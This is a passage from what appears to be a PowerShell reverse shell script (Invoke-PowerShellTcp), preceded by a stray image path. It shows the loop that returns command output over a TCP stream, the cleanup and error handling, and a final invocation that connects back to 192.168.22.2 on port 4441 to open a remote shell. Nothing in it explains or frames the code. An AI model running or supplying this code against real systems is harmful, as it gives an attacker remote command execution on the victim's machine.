 $x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.22.2 -Port 4441